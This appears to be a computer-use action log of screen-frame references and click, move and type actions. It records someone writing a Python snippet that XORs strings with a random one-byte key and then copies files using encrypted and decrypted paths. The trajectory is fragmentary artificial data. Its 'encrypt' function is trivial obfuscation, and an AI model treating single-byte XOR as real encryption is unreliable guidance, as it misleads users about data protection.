
{"action": "left_click", "coordinate": [716, 320]}

{"action": "mouse_move", "coordinate": [879, 361]}

{"action": "mouse_move", "coordinate": [910, 381]}

{"action": "mouse_move", "coordinate": [840, 262]}

Step: Add simple_encrypt_decrypt(message, key) that XORs each character of the message with the key
{"action": "type", "text": "age, key):"}

Step: Add key = random.randint(1, 255) and encrypt/decrypt both paths, printing each and copying with decrypted paths
{"action": "left_click", "coordinate": [706, 249]}

{"action": "type", "text": "key = random.randint(1, 255)  # Dynamic key for each run"}

{"action": "double_click", "coordinate": [504, 305]}
